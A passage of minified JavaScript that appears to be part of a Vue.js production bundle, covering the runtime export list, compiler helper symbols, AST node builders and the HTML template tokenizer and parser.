c,getCurrentInstance:$n,getCurrentScope:Hc,getCurrentWatcher:Rv,getTransitionRawChildren:jl,guardReactiveProps:lg,h:gg,handleError:is,hasInjectionContext:pp,hydrate:s0,hydrateOnIdle:rb,hydrateOnInteraction:lb,hydrateOnMediaQuery:ab,hydrateOnVisible:ob,initCustomFormatter:h_,initDirectivesForSSR:o0,inject:Br,isMemoSame:mg,isProxy:Vo,isReactive:fi,isReadonly:Ci,isRef:Ft,isRuntimeOnly:c_,isShallow:Mn,isVNode:zi,markRaw:Bl,mergeDefaults:Ab,mergeModels:kb,mergeProps:Gr,nextTick:Ho,nodeOps:bg,normalizeClass:Ct,normalizeProps:Vy,normalizeStyle:Ki,onActivated:kp,onBeforeMount:Pp,onBeforeUnmount:Ul,onBeforeUpdate:Qc,onDeactivated:Op,onErrorCaptured:Ip,onMounted:Wo,onRenderTracked:Lp,onRenderTriggered:Rp,onScopeDispose:Vh,onServerPrefetch:Mp,onUnmounted:Wl,onUpdated:ql,onWatcherCleanup:lp,openBlock:B,patchProp:xg,popScopeId:qv,provide:Gc,proxyRefs:zc,pushScopeId:Hv,queuePostFlushCb:Ao,reactive:Bo,readonly:sl,ref:wi,registerRuntimeCompiler:dg,render:$g,renderList:Ut,renderSlot:bt,resolveComponent:Rt,resolveDirective:pb,resolveDynamicComponent:$p,resolveFilter:S_,resolveTransitionHooks:Ns,setBlockTracking:Mo,setDevtoolsHook:v_,setTransitionHooks:Wi,shallowReactive:np,shallowReadonly:_v,shallowRef:ip,ssrContextKey:gp,ssrUtils:__,stop:tv,toDisplayString:Te,toHandlerKey:Cs,toHandlers:mb,toRaw:rt,toRef:kv,toRefs:op,toValue:Tv,transformVNodeArgs:s_,triggerRef:wv,unref:jo,useAttrs:xb,useCssModule:z_,useCssVars:P_,useHost:kg,useId:Xv,useModel:Fb,useSSRContext:mp,useShadowRoot:W_,useSlots:Eb,useTemplateRef:Jv,useTransitionState:Yc,vModelCheckbox:cf,vModelDynamic:Mg,vModelRadio:ff,vModelSelect:df,vModelText:Jr,vShow:Xr,version:yg,warn:g_,watch:Vr,watchEffect:Wv,watchPostEffect:zv,watchSyncEffect:yp,withAsyncContext:Nb,withCtx:ut,withDefaults:Cb,withDirectives:Ti,withKeys:qr,withMemo:p_,withModifiers:Tn,withScopeId:Uv},Symbol.toStringTag,{value:"Module"}));const Ro=Symbol(""),wo=Symbol(""),hf=Symbol(""),_l=Symbol(""),jg=Symbol(""),Zr=Symbol(""),Hg=Symbol(""),qg=Symbol(""),pf=Symbol(""),gf=Symbol(""),Ko=Symbol(""),mf=Symbol(""),Ug=Symbol(""),yf=Symbol(""),vf=Symbol(""),bf=Symbol(""),_f=Symbol(""),Sf=Symbol(""),wf=Symbol(""),Wg=Symbol(""),zg=Symbol(""),Yl=Symbol(""),Sl=Symbol(""),Tf=Symbol(""),Cf=Symbol(""),Lo=Symbol(""),Go=Symbol(""),Ef=Symbol(""),Tc=Symbol(""),l0=Symbol(""),Cc=Symbol(""),wl=Symbol(""),u0=Symbol(""),c0=Symbol(""),xf=Symbol(""),f0=Symbol(""),d0=Symbol(""),Af=Symbol(""),Kg=Symbol(""),Is={[Ro]:"Fragment",[wo]:"Teleport",[hf]:"Suspense",[_l]:"KeepAlive",[jg]:"BaseTransition",[Zr]:"openBlock",[Hg]:"createBlock",[qg]:"createElementBlock",[pf]:"createVNode",[gf]:"createElementVNode",[Ko]:"createCommentVNode",[mf]:"createTextVNode",[Ug]:"createStaticVNode",[yf]:"resolveComponent",[vf]:"resolveDynamicComponent",[bf]:"resolveDirective",[_f]:"resolveFilter",[Sf]:"withDirectives",[wf]:"renderList",[Wg]:"renderSlot",[zg]:"createSlots",[Yl]:"toDisplayString",[Sl]:"mergeProps",[Tf]:"normalizeClass",[Cf]:"normalizeStyle",[Lo]:"normalizeProps",[Go]:"guardReactiveProps",[Ef]:"toHandlers",[Tc]:"camelize",[l0]:"capitalize",[Cc]:"toHandlerKey",[wl]:"setBlockTracking",[u0]:"pushScopeId",[c0]:"popScopeId",[xf]:"withCtx",[f0]:"unref",[d0]:"isRef",[Af]:"withMemo",[Kg]:"isMemoSame"};function h0(e){Object.getOwnPropertySymbols(e).forEach(t=>{Is[t]=e[t]})}const Un={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function p0(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:Un}}function Io(e,t,n,i,r,s,a,u=!1,d=!1,g=!1,m=Un){return e&&(u?(e.helper(Zr),e.helper(Fs(e.inSSR,g))):e.helper($s(e.inSSR,g)),a&&e.helper(Sf)),{type:13,tag:t,props:n,children:i,patchFlag:r,dynamicProps:s,directives:a,isBlock:u,disableTracking:d,isComponent:g,loc:m}}function Ur(e,t=Un){return{type:17,loc:t,elements:e}}function Jn(e,t=Un){return{type:15,loc:t,properties:e}}function Kt(e,t){return{type:16,loc:Un,key:Ge(e)?Je(e,!0):e,value:t}}function Je(e,t=!1,n=Un,i=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:i}}function di(e,t=Un){return{type:8,loc:t,children:e}}function Zt(e,t=[],n=Un){return{type:14,loc:n,callee:e,arguments:t}}function Ds(e,t=void 0,n=!1,i=!1,r=Un){return{type:18,params:e,returns:t,newline:n,isSlot:i,loc:r}}function Ec(e,t,n,i=!0){return{type:19,test:e,consequent:t,alternate:n,newline:i,loc:Un}}function g0(e,t,n=!1,i=!1){return{type:20,index:e,value:t,needPauseTracking:n,inVOnce:i,needArraySpread:!1,loc:Un}}function m0(e){return{type:21,body:e,loc:Un}}function $s(e,t){return e||t?pf:gf}function Fs(e,t){return e||t?Hg:qg}function kf(e,{helper:t,removeHelper:n,inSSR:i}){e.isBlock||(e.isBlock=!0,n($s(i,e.isComponent)),t(Zr),t(Fs(i,e.isComponent)))}const $d=new Uint8Array([123,123]),Fd=new Uint8Array([125,125]);function Bd(e){return e>=97&&e<=122||e>=65&&e<=90}function jn(e){return e===32||e===10||e===9||e===12||e===13}function fr(e){return e===47||e===62||jn(e)}function Tl(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const fn={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class y0{constructor(t,n){this.stack=t,this.cbs=n,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=$d,this.delimiterClose=Fd,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=$d,this.delimiterClose=Fd}getPos(t){let n=1,i=t+1;const r=this.newlines.length;let s=-1;if(r>100){let a=-1,u=r;for(;a+1<u;){const d=a+u>>>1;this.newlines[d]<t?a=d:u=d}s=a}else for(let a=r-1;a>=0;a--)if(t>this.newlines[a]){s=a;break}return s>=0&&(n=s+2,i=t-this.newlines[s]),{column:i,line:n,offset:t}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(t){t===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t))}stateInterpolationOpen(t){if(t===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const n=this.index+1-this.delimiterOpen.length;n>this.sectionStart&&this.cbs.ontext(this.sectionStart,n),this.state=3,this.sectionStart=n}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(t)):(this.state=1,this.stateText(t))}stateInterpolation(t){t===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(t))}stateInterpolationClose(t){t===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(t))}stateSpecialStartSequence(t){const n=this.sequenceIndex===this.currentSequence.length;if(!(n?fr(t):(t|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!n){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(t)}stateInRCDATA(t){if(this.sequenceIndex===this.currentSequence.length){if(t===62||jn(t)){const n=this.index-this.currentSequence.length;if(this.sectionStart<n){const i=this.index;this.index=n,this.cbs.ontext(this.sectionStart,n),this.index=i}this.sectionStart=n+2,this.stateInClosingTagName(t),this.inRCDATA=!1;return}this.sequenceIndex=0}(t|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===fn.TitleEnd||this.currentSequence===fn.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(t===60)}stateCDATASequence(t){t===fn.Cdata[this.sequenceIndex]?++this.sequenceIndex===fn.Cdata.length&&(this.state=28,this.currentSequence=fn.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);if(n===10&&this.newlines.push(this.index),n===t)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===fn.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(t,n){this.enterRCDATA(t,n),this.state=31}enterRCDATA(t,n){this.inRCDATA=!0,this.currentSequence=t,this.sequenceIndex=n}stateBeforeTagName(t){t===33?(this.state=22,this.sectionStart=this.index+1):t===63?(this.state=24,this.sectionStart=this.index+1):Bd(t)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:t===116?this.state=30:this.state=t===115?29:6):t===47?this.state=8:(this.state=1,this.stateText(t))}stateInTagName(t){fr(t)&&this.handleTagName(t)}stateInSFCRootTagName(t){if(fr(t)){const n=this.buffer.slice(this.sectionStart,this.index);n!=="template"&&this.enterRCDATA(Tl("</"+n),0),this.handleTagName(t)}}handleTagName(t){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)}stateBeforeClosingTagName(t){jn(t)||(t===62?(this.state=1,this.sectionStart=this.index+1):(this.state=Bd(t)?9:27,this.sectionStart=this.index))}stateInClosingTagName(t){(t===62||jn(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){t===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(t){t===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):t===47?this.state=7:t===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):jn(t)||this.handleAttrStart(t)}handleAttrStart(t){t===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):t===46||t===58||t===64||t===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):jn(t)||(this.state=11,this.stateBeforeAttrName(t))}stateInAttrName(t){(t===61||fr(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(t))}stateInDirName(t){t===61||fr(t)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):t===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(t){t===61||fr(t)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===91?this.state=15:t===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(t){t===93?this.state=14:(t===61||fr(t))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(t))}stateInDirModifier(t){t===61||fr(t)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(t){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(t)}stateAfterAttrName(t){t===61?this.state=18:t===47||t===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)):jn(t)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(t))}stateBeforeAttrValue(t){t===34?(this.state=19,this.sectionStart=this.index+1):t===39?(this.state=20,this.sectionStart=this.index+1):jn(t)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(t))}handleInAttrValue(t,n){(t===n||this.fastForwardTo(n))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(n===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(t){this.handleInAttrValue(t,34)}stateInAttrValueSingleQuotes(t){this.handleInAttrValue(t,39)}stateInAttrValueNoQuotes(t){jn(t)||t===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(t)):(t===39||t===60||t===61||t===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(t){t===91?(this.state=26,this.sequenceIndex=0):this.state=t===45?25:23}stateInDeclaration(t){(t===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(t){t===45?(this.state=28,this.currentSequence=fn.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(t){(t===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){t===fn.ScriptEnd[3]?this.startSpecial(fn.ScriptEnd,4):t===fn.StyleEnd[3]?this.startSpecial(fn.StyleEnd,4):(this.state=6,this.stateInTagName(t))}stateBeforeSpecialT(t){t===fn.TitleEnd[3]?this.startSpecial(fn.TitleEnd,4):t===fn.TextareaEnd[3]?this.startSpecial(fn.TextareaEnd,4):(this.state=6,this.stateInTagName(t))}startEntity(){}stateInEntity(){}parse(t){for(this.buffer=t;this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);switch(n===10&&this.state!==33&&this.newlines.push(this.index),this.state){case 1:{this.stateText(n);break}case 2:{this.stateInterpolationOpen(n);break}case 3:{this.stateInterpolation(n);break}case 4:{this.stateInterpolationClose(n);break}case 31:{this.stateSpecialStartSequence(n);break}case 32:{this.stateInRCDATA(n);break}case 26:{this.stateCDATASequence(n);break}case 19:{this.stateInAttrValueDoubleQuotes(n);break}case 12:{this.stateInAttrName(n);break}case 13:{this.stateInDirName(n);break}case 14:{this.stateInDirArg(n);break}case 15:{this.stateInDynamicDirArg(n);break}case 16:{this.stateInDirModifier(n);break}case 28:{this.stateInCommentLike(n);break}case 27:{this.stateInSpecialComment(n);break}case 11:{this.stateBeforeAttrName(n);break}case 6:{this.stateInTagName(n);break}case 34:{this.stateInSFCRootTagName(n);break}case 9:{this.stateInClosingTagName(n);break}case 5:{this.stateBeforeTagName(n);break}case 17:{this.stateAfterAttrName(n);break}case 20:{this.stateInAttrValueSingleQuotes(n);break}case 18:{this.stateBeforeAttrValue(n);break}case 8:{this.stateBeforeClosingTagName(n);break}case 10:{this.stateAfterClosingTagName(n);break}case 29:{this.stateBeforeSpecialS(n);break}case 30:{this.stateBeforeSpecialT(n);break}case 21:{this.stateInAttrValueNoQuotes(n);break}case 7:{this.stateInSelfClosingTag(n);break}case 23:{this.stateInDeclaration(n);break}case 22:{this.stateBeforeDeclaration(n);break}case 25:{this.stateBeforeComment(n);break}case 24:{this.stateInProcessingInstruction(n);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length;this.sectionStart>=t||(this.state===28?this.currentSequence===fn.CdataEnd?this.cbs.oncdata(this.sectionStart,t):this.cbs.oncomment(this.sectionStart,t):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,n){}}function Vd(e,{compatConfig:t}){const n=t&&t[e];return e==="MODE"?n||3:n}function Wr(e,t){const n=Vd("MODE",t),i=Vd(e,t);return n===3?i===!0:i!==!1}function Do(e,t,n,...i){return Wr(e,t)}function Of(e){throw e}function Gg(e){}function Lt(e,t,n,i){const r=`https://vuejs.org/error-reference/#compiler-${e}`,s=new SyntaxError(String(r));return s.code=e,s.loc=t,s}const Pn=e=>e.type===4&&e.isStatic;function Yg(e){switch(e){case"Teleport":case"teleport":return wo;case"Suspense":case"suspense":return hf;case"KeepAlive":case"keep-alive":return _l;case"BaseTransition":case"base-transition":return jg}}const v0=/^$|^\d|[^\$\w\xA0-\uFFFF]/,Nf=e=>!v0.test(e),Xg=/[A-Za-z_$\xA0-\uFFFF]/,b0=/[\.\?\w$\xA0-\uFFFF]/,_0=/\s+[.[]\s*|\s*[.[]\s+/g,Jg=e=>e.type===4?e.content:e.loc.source,S0=e=>{const t=Jg(e).trim().replace(_0,u=>u.trim());let n=0,i=[],r=0,s=0,a=null;for(let u=0;u<t.length;u++){const d=t.charAt(u);switch(n){case 0:if(d==="[")i.push(n),n=1,r++;else if(d==="(")i.push(n),n=2,s++;else if(!(u===0?Xg:b0).test(d))return!1;break;case 1:d==="'"||d==='"'||d==="`"?(i.push(n),n=3,a=d):d==="["?r++:d==="]"&&(--r||(n=i.pop()));break;case 2:if(d==="'"||d==='"'||d==="`")i.push(n),n=3,a=d;else if(d==="(")s++;else if(d===")"){if(u===t.length-1)return!1;--s||(n=i.pop())}break;case 3:d===a&&(n=i.pop(),a=null);break}}return!r&&!s},Zg=S0,w0=/^\s*(?:async\s*)?(?:\([^)]*?\)|[\w$_]+)\s*(?::[^=]+)?=>|^\s*(?:async\s+)?function(?:\s+[\w$]+)?\s*\(/,T0=e=>w0.test(Jg(e)),C0=T0;function Xn(e,t,n=!1){for(let i=0;i<e.props.length;i++){const r=e.props[i];if(r.type===7&&(n||r.exp)&&(Ge(t)?r.name===t:t.test(r.name)))return r}}function Xl(e,t,n=!1,i=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(s.type===6){if(n)continue;if(s.name===t&&(s.value||i))return s}else if(s.name==="bind"&&(s.exp||i)&&Ir(s.arg,t))return s}}function Ir(e,t){return!!(e&&Pn(e)&&e.content===t)}function E0(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function Yu(e){return e.type===5||e.type===2}function jd(e){return e.type===7&&e.name==="pre"}function x0(e){return e.type===7&&e.name==="slot"}function Cl(e){return e.type===1&&e.tagType===3}function El(e){return e.type===1&&e.tagType===2}const A0=new Set([Lo,Go]);function Qg(e,t=[]){if(e&&!Ge(e)&&e.type===14){const n=e.callee;if(!Ge(n)&&A0.has(n))return Qg(e.arguments[0],t.concat(e))}return[e,t]}function xl(e,t,n){let i,r=e.type===13?e.props:e.arguments[2],s=[],a;if(r&&!Ge(r)&&r.type===14){const u=Qg(r);r=u[0],s=u[1],a=s[s.length-1]}if(r==null||Ge(r))i=Jn([t]);else if(r.type===14){const u=r.arguments[0];!Ge(u)&&u.type===15?Hd(t,u)||u.properties.unshift(t):r.callee===Ef?i=Zt(n.helper(Sl),[Jn([t]),r]):r.arguments.unshift(Jn([t])),!i&&(i=r)}else r.type===15?(Hd(t,r)||r.properties.unshift(t),i=r):(i=Zt(n.helper(Sl),[Jn([t]),r]),a&&a.callee===Go&&(a=s[s.length-2]));e.type===13?a?a.arguments[0]=i:e.props=i:a?a.arguments[0]=i:e.arguments[2]=i}function Hd(e,t){let n=!1;if(e.key.type===4){const i=e.key.content;n=t.properties.some(r=>r.key.type===4&&r.key.content===i)}return n}function $o(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,i)=>n==="-"?"_":e.charCodeAt(i).toString())}`}function k0(e){return e.type===14&&e.callee===Af?e.arguments[1].returns:e}const O0=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/;function em(e){for(let t=0;t<e.length;t++)if(!jn(e.charCodeAt(t)))return!1;return!0}function Pf(e){return e.type===2&&em(e.content)||e.type===12&&Pf(e.content)}function tm(e){return e.type===3||Pf(e)}const nm={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:_s,isPreTag:_s,isIgnoreNewlineTag:_s,isCustomElement:_s,onError:Of,onWarn:Gg,comments:!1,prefixIdentifiers:!1};let vt=nm,Fo=null,Hi="",hn=null,it=null,An="",Li=-1,Lr=-1,Mf=0,br=!1,xc=null;const $t=[],Ht=new y0($t,{onerr:Ri,ontext(e,t){Fa(rn(e,t),e,t)},ontextentity(e,t,n){Fa(e,t,n)},oninterpolation(e,t){if(br)return Fa(rn(e,t),e,t);let n=e+Ht.delimiterOpen.length,i=t-Ht.delimiterClose.length;for(;jn(Hi.charCodeAt(n));)n++;for(;jn(Hi.charCodeAt(i-1));)i--;let r=rn(n,i);r.includes("&")&&(r=vt.decodeEntities(r,!1)),Ac({type:5,content:Ya(r,!1,qt(n,i)),loc:qt(e,t)})},onopentagname(e,t){const n=rn(e,t);hn={type:1,tag:n,ns:vt.getNamespace(n,$t[0],vt.ns),tagType:0,props:[],children:[],loc:qt(e-1,t),codegenNode:void 0}},onopentagend(e){Ud(e)},onclosetag(e,t){const n=rn(e,t);if(!vt.isVoidTag(n)){let i=!1;for(let r=0;r<$t.length;r++)if($t[r].tag.toLowerCase()===n.toLowerCase()){i=!0,r>0&&Ri(24,$t[0].loc.start.offset);for(let a=0;a<=r;a++){const u=$t.shift();Ga(u,t,a<r)}break}i||Ri(23,im(e,60))}},onselfclosingtag(e){const t=hn.tag;hn.isSelfClosing=!0,Ud(e),$t[0]&&$t[0].tag===t&&Ga($t.shift(),e)},onattribname(e,t){it={type:6,name:rn(e,t),nameLoc:qt(e,t),value:void 0,loc:qt(e)}},ondirname(e,t){const n=rn(e,t),i=n==="."||n===":"?"bind":n==="@"?"on":n==="#"?"slot":n.slice(2);if(!br&&i===""&&Ri(26,e),br||i==="")it={type:6,name:n,nameLoc:qt(e,t),value:void 0,loc:qt(e)};else if(it={type:7,name:i,rawName:n,exp:void 0,arg:void 0,modifiers:n==="."?[Je("prop")]:[],loc:qt(e)},i==="pre"){br=Ht.inVPre=!0,xc=hn;const r=hn.props;for(let s=0;s<r.length;s++)r[s].type===7&&(r[s]=B0(r[s]))}},ondirarg(e,t){if(e===t)return;const n=rn(e,t);if(br&&!jd(it))it.name+=n,Dr(it.nameLoc,t);else{const i=n[0]!=="[";it.arg=Ya(i?n:n.slice(1,-1),i,qt(e,t),i?3:0)}},ondirmodifier(e,t){const n=rn(e,t);if(br&&!jd(it))it.name+="."+n,Dr(it.nameLoc,t);else if(it.name==="slot"){const i=it.arg;i&&(i.content+="."+n,Dr(i.loc,t))}else{const i=Je(n,!0,qt(e,t));it.modifiers.push(i)}},onattribdata(e,t){An+=rn(e,t),Li<0&&(Li=e),Lr=t},onattribentity(e,t,n){An+=e,Li<0&&(Li=t),Lr=n},onattribnameend(e){const t=it.loc.start.offset,n=rn(t,e);it.type===7&&(it.rawName=n),hn.props.some(i=>(i.type===7?i.rawName:i.name)===n)&&Ri(2,t)},onattribend(e,t){if(hn&&it){if(Dr(it.loc,t),e!==0)if(An.includes("&")&&(An=vt.decodeEntities(An,!0)),it.type===6)it.name==="class"&&(An=sm(An).trim()),e===1&&!An&&Ri(13,t),it.value={type:2,content:An,loc:e===1?qt(Li,Lr):qt(Li-1,Lr+1)},Ht.inSFCRoot&&hn.tag==="template"&&it.name==="lang"&&An&&An!=="html"&&Ht.enterRCDATA(Tl("</template"),0);else{let n=0;it.exp=Ya(An,!1,qt(Li,Lr),0,n),it.name==="for"&&(it.forParseResult=P0(it.exp));let i=-1;it.name==="bind"&&(i=it.modifiers.findIndex(r=>r.content==="sync"))>-1&&Do("COMPILER_V_BIND_SYNC",vt,it.loc,it.arg.loc.source)&&(it.name="model",it.modifiers.splice(i,1))}(it.type!==7||it.name!=="pre")&&hn.props.push(it)}An="",Li=Lr=-1},oncomment(e,t){vt.comments&&Ac({type:3,content:rn(e,t),loc:qt(e-4,t+3)})},onend(){const e=Hi.length;for(let t=0;t<$t.length;t++)Ga($t[t],e-1),Ri(24,$t[t].loc.start.offset)},oncdata(e,t){$t[0].ns!==0?Fa(rn(e,t),e,t):Ri(1,e-9)},onprocessinginstruction(e){($t[0]?$t[0].ns:vt.ns)===0&&Ri(21,e-1)}}),qd=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,N0=/^\(|\)$/g;function P0(e){const t=e.loc,n=e.content,i=n.match(O0);if(!i)return;const[,r,s]=i,a=(b,T,A=!1)=>{const w=t.start.offset+T,x=w+b.length;return Ya(b,!1,qt(w,x),0,A?1:0)},u={source:a(s.trim(),n.indexOf(s,r.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let d=r.trim().replace(N0,"").trim();const g=r.indexOf(d),m=d.match(qd);if(m){d=d.replace(qd,"").trim();const b=m[1].trim();let T;if(b&&(T=n.indexOf(b,g+d.length),u.key=a(b,T,!0)),m[2]){const A=m[2].trim();A&&(u.index=a(A,n.indexOf(A,u.key?T+b.length:g+d.length),!0))}}return d&&(u.value=a(d,g,!0)),u}function rn(e,t){return Hi.slice(e,t)}function Ud(e){Ht.inSFCRoot&&(hn.innerLoc=qt(e+1,e+1)),Ac(hn);const{tag:t,ns:n}=hn;n===0&&vt.isPreTag(t)&&Mf++,vt.isVoidTag(t)?Ga(hn,e):($t.unshift(hn),(n===1||n===2)&&(Ht.inXML=!0)),hn=null}function Fa(e,t,n){{const s=$t[0]&&$t[0].tag;s!=="script"&&s!=="style"&&e.includes("&")&&(e=vt.decodeEntities(e,!1))}const i=$t[0]||Fo,r=i.children[i.children.length-1];r&&r.type===2?(r.content+=e,Dr(r.loc,n)):i.children.push({type:2,content:e,loc:qt(t,n)})}function Ga(e,t,n=!1){n?Dr(e.loc,im(t,60)):Dr(e.loc,M0(t,62)+1),Ht.inSFCRoot&&(e.children.length?e.innerLoc.end=tt({},e.children[e.children.length-1].loc.end):e.innerLoc.end=tt({},e.innerLoc.start),e.innerLoc.source=rn(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:i,ns:r,children:s}=e;if(br||(i==="slot"?e.tagType=2:Wd(e)?e.tagType=3:L0(e)&&(e.tagType=1)),Ht.inRCDATA||(e.children=rm(s)),r===0&&vt.isIgnoreNewlineTag(i)){const a=s[0];a&&a.type===2&&(a.content=a.content.replace(/^\r?\n/,""))}r===0&&vt.isPreTag(i)&&Mf--,xc===e&&(br=Ht.inVPre=!1,xc=null),Ht.inXML&&($t[0]?$t[0].ns:vt.ns)===0&&(Ht.inXML=!1);{const a=e.props;if(!Ht.inSFCRoot&&Wr("COMPILER_NATIVE_TEMPLATE",vt)&&e.tag==="template"&&!Wd(e)){const d=$t[0]||Fo,g=d.children.indexOf(e);d.children.splice(g,1,...e.children)}const u=a.find(d=>d.type===6&&d.name==="inline-template");u&&Do("COMPILER_INLINE_TEMPLATE",vt,u.loc)&&e.children.length&&(u.value={type:2,content:rn(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:u.loc})}}function M0(e,t){let n=e;for(;Hi.charCodeAt(n)!==t&&n<Hi.length-1;)n++;return n}function im(e,t){let n=e;for(;Hi.charCodeAt(n)!==t&&n>=0;)n--;return n}const R0=new 